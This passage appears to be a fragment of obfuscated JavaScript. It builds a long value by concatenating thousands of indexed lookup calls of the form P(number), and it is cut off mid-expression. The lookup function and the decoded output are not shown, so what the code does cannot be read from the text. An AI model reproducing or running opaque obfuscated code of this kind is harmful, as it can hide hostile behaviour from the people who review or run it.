P(24921) + P(29615) + P(32828) + P(24075) + P(36882) + P(16010) + P(13865) + P(1747) + P(10671) + P(39067) + P(14174) + P(2432) + P(4210) + P(35188) + P(2111) + P(3196) + P(22066) + P(6508) + P(22498) + P(12332) + P(38030) + P(7981) + P(28837) + P(15405) + P(4790) + P(35075) + P(25690) + P(22949) + P(17979) + P(11695) + P(12815) + P(20170) + P(15314) + P(1638) + P(9940)) + (P(6688) + P(36559) + P(32960) + P(2038) + P(30725) + P(39249) + P(30684) + P(35454) + P(4433) + P(39579) + P(15278) + P(9585) + P(5214) + P(34404) + P(28179) + P(24701) + P(22941) + P(33969) + P(21842) + P(12266) + P(38288) + P(10627) + P(36205) + P(13809) + P(33263) + P(29651) + P(26454) + P(16815) + P(24622) + P(24237) + P(13500) + P(1519) + P(34200) + P(6756) + P(27198) + P(38878) + P(30027) + P(14742) + P(2771) + P(28852) + P(15278) + P(14946) + P(28682) + P(22038) + P(4126) + P(34321) + P(19347) + P(13200) + P(35543) + P(20217) + P(502) + P(32660) + P(21299) + P(18848) + P(11480) + P(6783) + P(12778) + P(24793) + P(38099) + P(18194) + P(20358) + P(30613) + P(20194) + P(37750) + P(39537) + P(22546) + P(32720) + P(19822) + P(30802) + P(14500) + P(22881) + P(36835) + P(6012) + P(20884) + P(9169) + P(22196) + P(29407) + P(7950) + P(36731) + P(22958) + P(11926) + P(9644) + P(25062) + P(32581) + P(9536) + P(5677) + P(29225) + P(21196) + P(17382) + P(31647) + P(20226) + P(4700) + P(17161) + P(15439) + P(1058) + P(21768) + P(35240) + P(27519) + P(17380) + P(36818)) + (P(34618) + P(12963) + P(29968) + P(11447) + P(19627) + P(37011) + P(26105) + P(34402) + P(20354) + P(11627) + P(27240) + P(25282) + P(34284) + P(23724) + P(32294) + P(20315) + P(22622) + P(9887) + P(20150) + P(39005) + P(34074) + P(6063) + P(7347) + P(11782) + P(11861) + P(7975) + P(26436) + P(21781) + P(36820) + P(26955) + P(562) + P(33004) + P(932) + P(21327) + P(31275) + P(14078) + P(26551) + P(28153) + P(3929) + P(14264) + P(28903) + P(30122) + P(39631) + P(5760) + P(7031) + P(32182) + P(28427) + P(13108) + P(12903) + P(22440) + P(16843) + P(27392) + P(29495) + P(38800) + P(16186) + P(32251) + P(4140) + P(34873) + P(11368) + P(36524) + P(1636) + P(35085) + P(16215) + P(24749) + P(31099) + P(17861) + P(31956) + P(30447) + P(27596) + P(15605) + P(2385) + P(37309) + P(28664) + P(37185) + P(15808) + P(19302) + P(4525) + P(21508) + P(12187) + P(8022) + P(14933) + P(38425) + P(4067) + P(33704) + P(26235) + P(5149) + P(31791) + P(9975) + P(4739) + P(16568) + P(15121) + P(3031) + P(18510) + P(11398) + P(7003) + P(30161) + P(28258) + P(27969) + P(21874) + P(20204)) + (P(23952) + P(4866) + P(32092) + P(23973) + P(9889) + P(20296) + P(25134) + P(2431) + P(30586) + P(2452) + P(39519) + P(2202) + P(34460) + P(37394) + P(7007) + P(10119) + P(17828) + P(22038) + P(4126) + P(34321) + P(6861) + P(28874) + P(26935) + P(35581) + P(23171) + P(427) + P(13971) + P(25927) + P(23384) + P(9411) + P(30517) + P(11822) + P(25237) + P(4746) + P(28446) + P(25257) + P(16816) + P(12197) + P(25333) + P(11629) + P(33750) + P(31900) + P(4634) + P(36895) + P(3524) + P(33020) + P(1236) + P(5254) + P(30392) + P(15415) + P(18942) + P(33904) + P(32798) + P(38811) + P(23125) + P(30953) + P(33145) + P(30724) + P(31756) + P(39830) + P(14082) + P(26981) + P(15441) + P(37339) + P(15053) + P(9380) + P(16594) + P(39382) + P(36246) + P(27522) + P(34538) + P(13156) + P(13648) + P(20897) + P(8090) + P(5614) + P(26113) + P(4454) + P(23777) + P(27512) + P(35788) + P(31930) + P(1214) + P(21311) + P(14919) + P(6590) + P(18134) + P(10853) + P(23334) + P(483) + P(35302) + P(16405) + P(26798) + P(3594) + P(22098) + P(38436) + P(38893) + P(25262) + P(33008) + P(19430)) + (P(13690) + P(3224) + P(38717) + P(5358) + P(27248) + P(24580) + P(15023) + P(31750) + P(15236) + P(5166) + P(30965) + P(15853) + P(16434) + P(36927) + P(534) + P(17128) + P(6016) + P(10787) + P(13571) + P(9762) + P(39203) + P(39328) + P(6579) + P(32562) + P(12482) + P(21327) + P(31275) + P(14078) + P(26551) + P(35541) + P(37919) + P(18254) + P(27989) + P(14759) + P(29538) + P(25520) + P(38157) + P(14627) + P(28757) + P(16479) + P(37100) + P(19466) + P(29096) + P(39452) + P(28132) + P(31140) + P(27965) + P(19780) + P(32320) + P(491) + P(25568) + P(30675) + P(18154) + P(24351) + P(348) + P(372) + P(33553) + P(3947) + P(39582) + P(20380) + P(34813) + P(20875) + P(26409) + P(24599) + P(31706) + P(9910) + P(9040) + P(4618) + P(21251) + P(25190) + P(31925) + P(32899) + P(33101) + P(3315) + P(3733) + P(22392) + P(10669) + P(10815) + P(38686) + P(22788) + P(10269) + P(38654) + P(4958) + P(30498) + P(34041) + P(31496) + P(9879) + P(30753) + P(25440) + P(7990) + P(5127) + P(9691) + P(22534) + P(22058) + P(30813) + P(24744) + P(18639) + P(8780) + P(29274) + P(31694)) + (P(5247) + P(22215) + P(25867) + P(13941) + P(8033) + P(20687) + P(33751) + P(29869) + P(18130) + P(13159) + P(31538) + P(34056) + P(28939) + P(10779) + P(15619) + P(14947) + P(29361) + P(32806) + P(39175) + P(27146) + P(2420) + P(4097) + P(20453) + P(9360) + P(14882) + P(36621) + P(37516) + P(5359) + P(37785) + P(175) + P(37284) + P(2199) + P(15899) + P(16986) + P(25855) + P(16500) + P(11979) + P(36759) + P(19228) + P(29984) + P(34931) + P(11799) + P(23446) + P(11052) + P(16148) + P(38650) + P(525) + P(15512) + P(19021) + P(25243) + P(37827) + P(15306) + P(35882) + P(6185) + P(17289) + P(29719) + P(35941) + P(12755) + P(26558) + P(22542) + P(30154) + P(38500) + P(5071) + P(28837) + P(468) + P(18293) + P(10335) + P(10531) + P(23662) + P(19262) + P(39750) + P(30307) + P(19224) + P(17300) + P(5560) + P(33405) + P(17314) + P(29511) + P(25110) + P(15222) + P(9960) + P(33026) + P(21390) + P(4645) + P(26395) + P(35380) + P(19247) + P(33776) + P(14567) + P(18806) + P(15956) + P(31606) + P(16112) + P(3117) + P(34307) + P(39361) + P(3196) + P(21048) + P(31023) + P(27191)) + (P(8794) + P(15478) + P(31674) + P(14689) + P(36995) + P(18241) + P(21984) + P(25611) + P(9244) + P(33169) + P(8628) + P(29834) + P(35497) + P(7894) + P(36369) + P(21083) + P(13917) + P(12181) + P(8320) + P(5332) + P(31371) + P(23013) + P(20707) + P(32178) + P(16630) + P(18361) + P(33069) + P(9686) + P(20696) + P(3817) + P(6232) + P(13720) + P(5071) + P(28837) + P(468) + P(18293) + P(16933) + P(7588) + P(1217) + P(35207) + P(14358) + P(9328) + P(38219) + P(33975) + P(27213) + P(9286) + P(4970) + P(15849) + P(6993) + P(33299) + P(3383) + P(1683) + P(23948) + P(9399) + P(22629) + P(33285) + P(38133) + P(28714) + P(746) + P(20864) + P(24455) + P(17493) + P(13373) + P(21276) + P(7550) + P(504) + P(20661) + P(28872) + P(24957) + P(33546) + P(9759) + P(36392) + P(18205) + P(35494) + P(35939) + P(37603) + P(6504) + P(27244) + P(13902) + P(9725) + P(7178) + P(24422) + P(20442) + P(4544) + P(18409) + P(15554) + P(10594) + P(14002) + P(21630) + P(28553) + P(34624) + P(20694) + P(1169) + P(3961) + P(2399) + P(30727) + P(31799) + P(33384) + P(1638) + P(23160)) + (P(13147) + P(893) + P(33847) + P(31832) + P(9729) + P(16459) + P(39584) + P(39290) + P(29622) + P(11202) + P(36424) + P(16811) + P(36645) + P(39323) + P(35115) + P(35632) + P(7714) + P(23581) + P(25227) + P(15778) + P(3850) + P(14628) + P(36205) + P(37783) + P(8503) + P(2719) + P(29609) + P(31503) + P(11645) + P(9811) + P(39092) + P(15831) + P(13826) + P(14389) + P(28656) + P(9343) + P(33785) + P(20283) + P(2590) + P(2623) + P(18900) + P(7482) + P(637) + P(7832) + P(8320) + P(5332) + P(31371) + P(18302) + P(26912) + P(35786) + P(6072) + P(9283) + P(29224) + P(26580) + P(13437) + P(20650) + P(10443) + P(21584) + P(18424) + P(24192) + P(5809) + P(9587) + P(24365) + P(14104) + P(7016) + P(31134) + P(12278) + P(11466) + P(3850) + P(14628) + P(36205) + P(12655) + P(17671) + P(4424) + P(9546) + P(14890) + P(11518) + P(36169) + P(24109) + P(32477) + P(7075) + P(33248) + P(10464) + P(3458) + P(7353) + P(23296) + P(12733) + P(11762) + P(18569) + P(20887) + P(3507) + P(35906) + P(26220) + P(25397) + P(6393) + P(7035) + P(32564) + P(9335) + P(34307) + P(39361)) + (P(3196) + P(34026) + P(39402) + P(36910) + P(33681) + P(32145) + P(26924) + P(25873) + P(7489) + P(22656) + P(37629) + P(20081) + P(18575) + P(8429) + P(35425) + P(23930) + P(14302) + P(12367) + P(29103) + P(11008) + P(6191) + P(5805) + P(23805) + P(30556) + P(13441) + P(10378) + P(32958) + P(16954) + P(5236) + P(16813) + P(8585) + P(9697) + P(10139) + P(5299) + P(39631) + P(15595) + P(13120) + P(5076) + P(28314) + P(9339) + P(13913) + P(27512) + P(35788) + P(22401) + P(30302) + P(13905) + P(32291) + P(37251) + P(34775) + P(16424) + P(22150) + P(1399) + P(3719) + P(27017) + P(20005) + P(35703) + P(8020) + P(25473) + P(25313) + P(33013) + P(30336) + P(22740) + P(23588) + P(18211) + P(28210) + P(13567) + P(32655) + P(13427) + P(30222) + P(10115) + P(34563) + P(20980) + P(17009) + P(28515) + P(8113) + P(638) + P(26714) + P(26463) + P(27713) + P(13257) + P(9356) + P(20176) + P(27464) + P(27517) + P(23273) + P(20450) + P(15311) + P(2631) + P(33368) + P(13535) + P(18225) + P(19844) + P(14183) + P(25389) + P(27916) + P(8898) + P(24692) + P(10437) + P(32798) + P(38811)) + (P(17873) + P(30953) + P(35050) + P(5028) + P(28120) + P(10307) + P(22150) + P(1399) + P(3719) + P(27017) + P(20005) + P(30047) + P(39654) + P(9600) + P(33751) + P(29869) + P(18130) + P(13159) + P(14871) + P(28369) + P(30666) + P(27030) + P(24139) + P(2543) + P(3523) + P(28249) + P(11595) + P(20710) + P(13888) + P(33717) + P(13268) + P(3557) + P(12861) + P(7583) + P(36305) + P(22760) + P(216) + P(14792) + P(13871) + P(37441) + P(7974) + P(7792) + P(27902) + P(14102) + P(35381) + P(29487) + P(4712) + P(22958) + P(15486) + P(9644) + P(9937) + P(36852) + P(4852) + P(26943) + P(4085) + P(34570) + P(25226) + P(17341) + P(31563) + P(3120) + P(20769) + P(17213) + P(38098) + P(31609) + P(6245) + P(13084) + P(24055) + P(23304) + P(5900) + P(3509) + P(32798) + P(38811) + P(17873) + P(30953) + P(35050) + P(24875) + P(7160) + P(11989) + P(34219) + P(39018) + P(33170) + P(28963) + P(28128) + P(25609) + P(39376) + P(23050) + P(4739) + P(16568) + P(7855) + P(29831) + P(24382) + P(14902) + P(37521) + P(38947) + P(33152) + P(22907) + P(11683) + P(9535) + P(4631) + P(11320)) + (P(35263) + P(2031) + P(4122) + P(20093) + P(14017) + P(5037) + P(26835) + P(39601) + P(15730) + P(38018) + P(37095) + P(1792) + P(4378) + P(11387) + P(12527) + P(5256) + P(11146) + P(36719) + P(20688) + P(38811) + P(17873) + P(30953) + P(35050) + P(19557) + P(4037) + P(6815) + P(25015) + P(15595) + P(13120) + P(5076) + P(9958) + P(34282) + P(18358) + P(33744) + P(36258) + P(8171) + P(28046) + P(36890) + P(30465) + P(12186) + P(14936) + P(25559) + P(23389) + P(12577) + P(31497) + P(28798) + P(26464) + P(15276) + P(12198) + P(14584) + P(2093) + P(2507) + P(31803) + P(29997) + P(25089) + P(10498) + P(20893) + P(2880) + P(5392) + P(8715) + P(20158) + P(12350) + P(8313) + P(27535) + P(23966) + P(13590) + P(25392) + P(31483) + P(16151) + P(36120) + P(8930) + P(7843) + P(39620) + P(3253) + P(4174) + P(1665) + P(29489) + P(19350) + P(34003) + P(27057) + P(30859) + P(21524) + P(8551) + P(2259) + P(8450) + P(4404) + P(28888) + P(20767) + P(22003) + P(3798) + P(15271) + P(39762) + P(31850) + P(841) + P(26267) + P(6174) + P(11700) + P(27274) + P(14219) + P(20901)) + (P(17592) + P(24980) + P(27729) + P(31745) + P(3650) + P(32272) + P(1930) + P(14482) + P(38655) + P(37760) + P(25175) + P(8388) + P(5717) + P(36898) + P(5953) + P(9805) + P(2082) + P(7683) + P(2584) + P(20882) + P(39787) + P(34625) + P(36692) + P(21173) + P(3831) + P(34545) + P(11473) + P(11294) + P(16289) + P(38722) + P(32865) + P(5713) + P(30908) + P(19002) + P(17551) + P(12443) + P(10778) + P(15269) + P(24802) + P(33839) + P(34115) + P(13096) + P(31460) + P(32620) + P(32466) + P(38525) + P(26210) + P(26876) + P(9066) + P(28020) + P(32937) + P(10044) + P(28712) + P(39160) + P(5401) + P(31292) + P(23681) + P(32062) + P(20889) + P(30995) + P(21678) + P(33707) + P(31164) + P(19091) + P(8878) + P(31508) + P(23153) + P(8501) + P(19214) + P(25889) + P(15961) + P(13179) + P(31320) + P(33865) + P(10314) + P(3999) + P(7731) + P(13625) + P(1639) + P(29516) + P(22072) + P(4076) + P(31062) + P(13338) + P(6985) + P(3673) + P(13234) + P(14795) + P(23310) + P(39345) + P(15012) + P(5757) + P(4110) + P(27369) + P(37106) + P(20034) + P(4780) + P(7597) + P(21641) + P(31795)) + (P(13569) + P(6543) + P(7611) + P(302) + P(2201) + P(24059) + P(5523) + P(24082) + P(2756) + P(8074) + P(29726) + P(39690) + P(31131) + P(9268) + P(999) + P(22122) + P(4195) + P(29993) + P(1522) + P(37838) + P(12721) + P(29759) + P(24143) + P(17082) + P(21480) + P(2423) + P(16577) + P(32615) + P(28708) + P(23601) + P(6901) + P(23043) + P(9068) + P(1510) + P(38061) + P(19836) + P(26524) + P(351) + P(8196) + P(22735) + P(33832) + P(38897) + P(21043) + P(31417) + P(4521) + P(24865) + P(35275) + P(32928) + P(18436) + P(15192) + P(31158) + P(37970) + P(17537) + P(24756) + P(17130) + P(25325) + P(6985) + P(10134) + P(24348) + P(15018) + P(23492) + P(28114) + P(12937) + P(15248) + P(38041) + P(23861) + P(28700) + P(8515) + P(11309) + P(1381) + P(25329) + P(22405) + P(39261) + P(17174) + P(39846) + P(13825) + P(27001) + P(38889) + P(39430) + P(27882) + P(8828) + P(36639) + P(12543) + P(30674) + P(10452) + P(36417) + P(8871) + P(19722) + P(32046) + P(26867) + P(3490) + P(3165) + P(4409) + P(18870) + P(18378) + P(39294) + P(35277) + P(10057) + P(10012) + P(12375)) + (P(28887) + P(29644) + P(16956) + P(30478) + P(19806) + P(26532) + P(11728) + P(1315) + P(27787) + P(5017) + P(26254) + P(1955) + P(34042) + P(24178) + P(26236) + P(18947) + P(31165) + P(34688) + P(31092) + P(32195) + P(31827) + P(12172) + P(15523) + P(22122) + P(4195) + P(29993) + P(1522) + P(35741) + P(12756) + P(16767) + P(2283) + P(37356) + P(14879) + P(24260) + P(28607) + P(8613) + P(15292) + P(32436) + P(11582) + P(12495) + P(29026) + P(20850) + P(37407) + P(24556) + P(13668) + P(20895) + P(38857) + P(28876) + P(8252) + P(26661) + P(22685) + P(30097) + P(20492) + P(31988) + P(24819) + P(11424) + P(451) + P(36808) + P(28915) + P(20173) + P(36259) + P(36492) + P(34183) + P(36808) + P(28915) + P(18837) + P(34072) + P(31851) + P(23492) + P(28114) + P(12937) + P(1746) + P(1057) + P(2712) + P(16395) + P(29378) + P(4461) + P(197) + P(32065) + P(16997) + P(5606) + P(13326) + P(26141) + P(32345) + P(14356) + P(26588) + P(16395) + P(29378) + P(4461) + P(15630) + P(6981) + P(8992) + P(27444) + P(38680) + P(13285) + P(18790) + P(35691) + P(34274) + P(900) + P(21642)) + (P(33565) + P(8964) + P(33398) + P(37515) + P(28668) + P(28377) + P(10026) + P(23495) + P(26352) + P(6319) + P(26053) + P(24261) + P(17091) + P(15713) + P(37353) + P(25629) + P(22890) + P(34398) + P(14544) + P(14537) + P(5079) + P(27609) + P(8178) + P(24287) + P(35373) + P(6823) + P(14745) + P(27302) + P(6345) + P(19937) + P(15375) + P(27396) + P(20714) + P(3749) + P(37644) + P(13531) + P(9294) + P(260) + P(13451) + P(13869) + P(8865) + P(8558) + P(28379) + P(27574) + P(27079) + P(23045) + P(24197) + P(36376) + P(22130) + P(14957) + P(33881) + P(7502) + P(9577) + P(38999) + P(17592) + P(24980) + P(17668) + P(6916) + P(10302) + P(24287) + P(35373) + P(6823) + P(10357) + P(19875) + P(5144) + P(10790) + P(38910) + P(21946) + P(1027) + P(15221) + P(39030) + P(2080) + P(23114) + P(21770) + P(34642) + P(37793) + P(34943) + P(36800) + P(23626) + P(27992) + P(27282) + P(28621) + P(19432) + P(28299) + P(25392) + P(14726) + P(23257) + P(39838) + P(10352) + P(39572) + P(18891) + P(8643) + P(13260) + P(24087) + P(4007) + P(35717) + P(34593) + P(16769) + P(20524) + P(3728)) + (P(27066) + P(28819) + P(37211) + P(22174) + P(30647) + P(36064) + P(38732) + P(25976) + P(32176) + P(24760) + P(38468) + P(29908) + P(21020) + P(28819) + P(37211) + P(27071) + P(32468) + P(32307) + P(4599) + P(910) + P(27245) + P(12653) + P(5520) + P(38600) + P(17544) + P(3073) + P(4039) + P(15970) + P(906) + P(29919) + P(16608) + P(26720) + P(29241) + P(25620) + P(15115) + P(3579) + P(3028) + P(19267) + P(11388) + P(30425) + P(21971) + P(32701) + P(4629) + P(35770) + P(27288) + P(39021) + P(20885) + P(17628) + P(23679) + P(23159) + P(6197) + P(32611) + P(13829) + P(8308) + P(12037) + P(14926) + P(35653) + P(17295) + P(13829) + P(8308) + P(12037) + P(29951) + P(15092) + P(17295) + P(13829) + P(8308) + P(12037) + P(36249) + P(37680) + P(23656) + P(8880) + P(36482) + P(19066) + P(27459) + P(37712) + P(29347) + P(39632) + P(26815) + P(9012) + P(19678) + P(31696) + P(16104) + P(6709) + P(32488) + P(5953) + P(1076) + P(24588) + P(920) + P(21024) + P(24944) + P(5581) + P(24060) + P(34483) + P(33104) + P(16750) + P(34990) + P(32553) + P(18772) + P(36116) + P(5087)) + (P(6286) + P(25968) + P(2459) + P(19198) + P(17460) + P(2395) + P(38136) + P(2358) + P(4038) + P(976) + P(9397) + P(18190) + P(31405) + P(20600) + P(28869) + P(21807) + P(8710) + P(37143) + P(8392) + P(9309) + P(30041) + P(15941) + P(4239) + P(38349) + P(22944) + P(13489) + P(17519) + P(29595) + P(4239) + P(38349) + P(22944) + P(14550) + P(4615) + P(21059) + P(6286) + P(25968) + P(22820) + P(26750) + P(28639) + P(30735) + P(4160) + P(6823) + P(32921) + P(31981) + P(7664) + P(14753) + P(18891) + P(37354) + P(22991) + P(23356) + P(6308) + P(37314) + P(29367) + P(5242) + P(22468) + P(31484) + P(528) + P(3073) + P(4735) + P(39541) + P(17031) + P(16482) + P(9817) + P(2717) + P(11619) + P(5155) + P(11915) + P(2943) + P(16475) + P(30002) + P(36068) + P(34527) + P(18818) + P(20199) + P(8869) + P(768) + P(32207) + P(14494) + P(18689) + P(3366) + P(24508) + P(18312) + P(35832) + P(35161) + P(27143) + P(4702) + P(38568) + P(22616) + P(1615) + P(12039) + P(11510) + P(14207) + P(14335) + P(22420) + P(32091) + P(28059) + P(13001) + P(2436) + P(27184) + P(8407)) + (P(26957) + P(33457) + P(9853) + P(31539) + P(32534) + P(24152) + P(21107) + P(14836) + P(31880) + P(17577) + P(15725) + P(36574) + P(38039) + P(15127) + P(29481) + P(7205) + P(16719) + P(4050) + P(31476) + P(39481) + P(17227) + P(7213) + P(39577) + P(5500) + P(34933) + P(3706) + P(34859) + P(17255) + P(19597) + P(17759) + P(28012) + P(9123) + P(32376) + P(11711) + P(7176) + P(38249) + P(27954) + P(4628) + P(10203) + P(17827) + P(32495) + P(27434) + P(20355) + P(8888) + P(22170) + P(1255) + P(2134) + P(18656) + P(35321) + P(7632) + P(7184) + P(34069) + P(9488) + P(7096) + P(17711) + P(11051) + P(28507) + P(16616) + P(32833) + P(5225) + P(25370) + P(26525) + P(986) + P(19028) + P(38961) + P(34158) + P(4530) + P(32955) + P(8050) + P(5840) + P(17669) + P(9964) + P(9215) + P(6539) + P(29475) + P(4206) + P(28138) + P(32526) + P(20131) + P(12314) + P(1564) + P(36628) + P(4607) + P(35313) + P(4530) + P(32955) + P(12600) + P(34153) + P(381) + P(11694) + P(15668) + P(30744) + P(11166) + P(20291) + P(3206) + P(14161) + P(23326) + P(21702) + P(36676) + P(26079)) + (P(9714) + P(36019) + P(31336) + P(8811) + P(27460) + P(13380) + P(10995) + P(2029) + P(20781) + P(14819) + P(14151) + P(37525) + P(21281) + P(10634) + P(39336) + P(29019) + P(13770) + P(26677) + P(34850) + P(31309) + P(33856) + P(23272) + P(36385) + P(14777) + P(2560) + P(33245) + P(8871) + P(19722) + P(28841) + P(31697) + P(1346) + P(5180) + P(21018) + P(936) + P(6066) + P(4105) + P(18141) + P(12391) + P(2693) + P(3491) + P(29952) + P(5116) + P(16264) + P(27054) + P(30204) + P(29384) + P(2376) + P(9842) + P(11993) + P(10553) + P(4962) + P(30735) + P(6683) + P(10055) + P(20663) + P(1895) + P(17017) + P(10244) + P(723) + P(30091) + P(10928) + P(31484) + P(31391) + P(34264) + P(1909) + P(5839) + P(30619) + P(24413) + P(2368) + P(27814) + P(19277) + P(31445) + P(34969) + P(8275) + P(39872) + P(24705) + P(35133) + P(10036) + P(36821) + P(32168) + P(783) + P(26338) + P(19834) + P(21724) + P(402) + P(2919) + P(29182) + P(19912) + P(24623) + P(10469) + P(14916) + P(8110) + P(32825) + P(694) + P(21769) + P(26830) + P(14404) + P(2970) + P(11746) + P(26706)) + (P(14975) + P(30069) + P(21074) + P(13240) + P(8604) + P(27773) + P(11894) + P(21835) + P(31439) + P(18105) + P(26849) + P(6989) + P(21629) + P(9530) + P(37254) + P(34544) + P(19301) + P(22186) + P(16860) + P(5909) + P(33860) + P(36303) + P(14868) + P(9099) + P(29280) + P(27959) + P(19731) + P(38246) + P(36801) + P(20189) + P(15272) + P(14564) + P(28115) + P(6486) + P(30443) + P(23316) + P(31868) + P(28158) + P(2356) + P(34962) + P(6440) + P(32692) + P(14474) + P(20990) + P(25592) + P(13464) + P(12558) + P(5526) + P(21496) + P(26770) + P(6157) + P(5188) + P(3209) + P(24333) + P(1369) + P(14827) + P(24323) + P(22427) + P(38579) + P(6782) + P(39613) + P(13527) + P(25295) + P(21346) + P(17724) + P(26531) + P(11849) + P(17736) + P(5502) + P(22441) + P(35324) + P(6409) + P(26204) + P(29732) + P(30754) + P(6647) + P(33486) + P(38585) + P(26117) + P(35872) + P(30523) + P(5351) + P(33835) + P(7481) + P(17281) + P(617) + P(7365) + P(11856) + P(7487) + P(13109) + P(21380) + P(27117) + P(18771) + P(12284) + P(8937) + P(13345) + P(13006) + P(5229) + P(32052) + P(37320)) + (P(31787) + P(33137) + P(17728) + P(3166) + P(15500) + P(30770) + P(8014) + P(15565) + P(4890) + P(7292) + P(34365) + P(35957) + P(17885) + P(26096) + P(26330) + P(36586) + P(24560) + P(38866) + P(25959) + P(2967) + P(14230) + P(27869) + P(31549) + P(29113) + P(20292) + P(21890) + P(35696) + P(25996) + P(7004) + P(26479) + P(28072) + P(2999) + P(12962) + P(24400) + P(7254) + P(27721) + P(3903) + P(26976) + P(33713) + P(9865) + P(18729) + P(3431) + P(1289) + P(10454) + P(39119) + P(21466) + P(30957) + P(12796) + P(12745) + P(11015) + P(20303) + P(5997) + P(21391) + P(38967) + P(6578) + P(26683) + P(13105) + P(5611) + P(18533) + P(28793) + P(30992) + P(4381) + P(34180) + P(32884) + P(5074) + P(9565) + P(10929) + P(32642) + P(18979) + P(3372) + P(2258) + P(20121) + P(23211) + P(24178) + P(18275) + P(37819) + P(25669) + P(12110) + P(31571) + P(24483) + P(14458) + P(28910) + P(29160) + P(21254) + P(293) + P(35970) + P(5095) + P(27159) + P(26219) + P(28114) + P(12937) + P(1446) + P(31883) + P(36808) + P(28915) + P(6283) + P(18955) + P(3720) + P(16625) + P(25085)) + (P(37753) + P(37436) + P(26726) + P(351) + P(5831) + P(2286) + P(12840) + P(3622) + P(4183) + P(19219) + P(1578) + P(14288) + P(3899) + P(39386) + P(32433) + P(12110) + P(30531) + P(17205) + P(21028) + P(10578) + P(19871) + P(27750) + P(39774) + P(34821) + P(19759) + P(1229) + P(34175) + P(16543) + P(10529) + P(5625) + P(21153) + P(10730) + P(13768) + P(26021) + P(14670) + P(3446) + P(28927) + P(7640) + P(8633) + P(10542) + P(15442) + P(22838) + P(33890) + P(38209) + P(26887) + P(10181) + P(14383) + P(36781) + P(12770) + P(19464) + P(35771) + P(6233) + P(18681) + P(1051) + P(7526) + P(20045) + P(8424) + P(29933) + P(13662) + P(29613) + P(17886) + P(33140) + P(8550) + P(37727) + P(26050) + P(37072) + P(27451) + P(15156) + P(35772) + P(15118) + P(24114) + P(26460) + P(10301) + P(20890) + P(31121) + P(25153) + P(1602) + P(20890) + P(21743) + P(17660) + P(36769) + P(25835) + P(35177) + P(26025) + P(38374) + P(8831) + P(28602) + P(21803) + P(15566) + P(6962) + P(33019) + P(36129) + P(15883) + P(4299) + P(24315) + P(36635) + P(19743) + P(34128) + P(16412) + P(25302)) + (P(23177) + P(19392) + P(2870) + P(2699) + P(27440) + P(5384) + P(29047) + P(35407) + P(31807) + P(10536) + P(35651) + P(36371) + P(37572) + P(17850) + P(12083) + P(13453) + P(37168) + P(28967) + P(20099) + P(22903) + P(12171) + P(32128) + P(3570) + P(2433) + P(19257) + P(20645) + P(14814) + P(18382) + P(1258) + P(3088) + P(2899) + P(13394) + P(23026) + P(34403) + P(29412) + P(2810) + P(15767) + P(26545) + P(969) + P(33139) + P(8105) + P(21910) + P(37546) + P(35412) + P(19980) + P(6918) + P(3344) + P(21665) + P(17739) + P(3043) + P(22940) + P(30174) + P(15776) + P(5390) + P(1484) + P(23556) + P(24424) + P(30771) + P(33618) + P(20729) + P(38638) + P(27780) + P(12491) + P(3553) + P(35989) + P(37907) + P(20233) + P(17974) + P(9098) + P(4873) + P(8205) + P(26977) + P(5408) + P(20729) + P(16985) + P(25703) + P(3423) + P(25419) + P(25755) + P(31635) + P(6867) + P(13785) + P(6836) + P(16728) + P(2103) + P(14415) + P(4130) + P(20871) + P(30805) + P(9047) + P(7751) + P(16534) + P(8797) + P(29741) + P(27048) + P(11434) + P(8303) + P(14999) + P(25608) + P(14011)) + (P(28769) + P(21774) + P(17270) + P(32892) + P(17365) + P(2244) + P(27669) + P(21090) + P(10192) + P(31039) + P(18975) + P(27505) + P(8285) + P(24677) + P(38013) + P(38320) + P(34216) + P(26404) + P(24069) + P(27974) + P(38043) + P(8481) + P(34045) + P(15891) + P(29717) + P(10008) + P(24955) + P(28200) + P(19326) + P(26838) + P(34866) + P(20241) + P(3179) + P(24363) + P(18603) + P(4258) + P(15446) + P(27393) + P(35420) + P(17925) + P(30296) + P(30416) + P(38943) + P(17630) + P(33071) + P(31951) + P(19422) + P(27805) + P(1142) + P(33613) + P(21e3) + P(25165) + P(17696) + P(36575) + P(9588) + P(23221) + P(20104) + P(12958) + P(24836) + P(25638) + P(21649) + P(22198) + P(2411) + P(2179) + P(12759) + P(14630) + P(12517) + P(16810) + P(20853) + P(1758) + P(15293) + P(2789) + P(647) + P(18470) + P(1741) + P(24979) + P(20405) + P(6254) + P(22343) + P(17970) + P(3513) + P(14191) + P(21754) + P(20652) + P(22560) + P(23493) + P(26635) + P(18822) + P(33092) + P(22428) + P(21218) + P(10955) + P(38882) + P(2061) + P(4307) + P(23041) + P(1102) + P(31947) + P(982) + P(6027)) + (P(35546) + P(21607) + P(4830) + P(32658) + P(22490) + P(8232) + P(23342) + P(38451) + P(29039) + P(30484) + P(38716) + P(38314) + P(37606) + P(23350) + P(5769) + P(37368) + P(13580) + P(16346) + P(390) + P(30741) + P(23660) + P(24592) + P(39667) + P(26308) + P(12760) + P(12457) + P(3548) + P(11803) + P(15773) + P(18938) + P(35204) + P(26828) + P(28719) + P(20573) + P(16311) + P(24585) + P(18200) + P(34366) + P(31272) + P(33432) + P(640) + P(35278) + P(4809) + P(2613) + P(4104) + P(7032) + P(10476) + P(30321) + P(2331) + P(13833) + P(2493) + P(31273) + P(15241) + P(21583) + P(4940) + P(4785) + P(15805) + P(16830) + P(28397) + P(30314) + P(30492) + P(4446) + P(10130) + P(5635) + P(15047) + P(9769) + P(34663) + P(28589) + P(22931) + P(20778) + P(25301) + P(8731) + P(622) + P(9302) + P(19344) + P(37304) + P(26060) + P(30984) + P(32813) + P(36360) + P(18219) + P(19263) + P(24273) + P(38345) + P(28857) + P(24125) + P(20223) + P(34979) + P(7720) + P(10880) + P(11009) + P(35059) + P(19297) + P(32766) + P(36239) + P(15373) + P(11766) + P(33636) + P(1512) + P(27261)) + (P(23354) + P(38660) + P(31518) + P(17033) + P(21680) + P(37417) + P(34832) + P(7649) + P(16436) + P(26005) + P(6124) + P(35087) + P(16817) + P(32643) + P(39011) + P(14365) + P(38264) + P(4699) + P(7247) + P(24223) + P(28624) + P(19503) + P(20925) + P(12813) + P(6243) + P(14952) + P(12909) + P(31186) + P(174) + P(19476) + P(25627) + P(29826) + P(38023) + P(4662) + P(36445) + P(26194) + P(32356) + P(36608) + P(15815) + P(11319) + P(29893) + P(4585) + P(30427) + P(37444) + P(17923) + P(32026) + P(25409) + P(15260) + P(18713) + P(17230) + P(19442) + P(33513) + P(19631) + P(21297) + P(19837) + P(19124) + P(3928) + P(7040) + P(39147) + P(14758) + P(34710) + P(34744) + P(35045) + P(36918) + 